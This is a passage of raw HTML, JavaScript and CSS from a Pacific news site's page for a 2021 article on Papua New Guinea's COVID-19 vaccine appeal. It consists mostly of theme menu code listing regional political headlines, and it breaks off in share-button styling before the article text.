td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" class="td-image-wrap " title="Pacific delegates warn against U.S fast-tracking seabed mining" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific delegates warn against U.S fast-tracking seabed mining" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4N32GJZ_tangata_repub_2_jpg-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/pacific-delegates-warn-against-u-s-fast-tracking-seabed-mining/"  rel="bookmark" title="Pacific delegates warn against U.S fast-tracking seabed mining">Pacific delegates warn against U.S fast-tracking seabed mining</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" class="td-image-wrap " title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" ><img class="entry-thumb" src="[data-uri]" alt="" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Ministers-explained-the-process-for-Third-Country-Nationals-to-enter-Palau-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/palau-executive-defends-process-on-u-s-deportee-agreement-senate-and-chiefs-dispute/"  rel="bookmark" title="Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs Dispute">Palau Executive Defends Process on U.S Deportee Agreement, Senate and Chiefs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" class="td-image-wrap " title="Strengthening partnerships with Pacific Island Leaders" ><img class="entry-thumb" src="[data-uri]" alt="" title="Strengthening partnerships with Pacific Island Leaders" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/08/Penny-Wong-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/27/strengthening-partnerships-with-pacific-island-leaders/"  rel="bookmark" title="Strengthening partnerships with Pacific Island Leaders">Strengthening partnerships with Pacific Island Leaders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PNG Controller calls on citizens to take COVID-19 vaccine</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4182" class="post-4182 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-covid19 category-health category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/health/">Health</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/health/covid19/">COVID19</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PNG Controller calls on citizens to take COVID-19 vaccine</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T11:23:55+12:00" >August 4, 2021</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4182">2811</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit 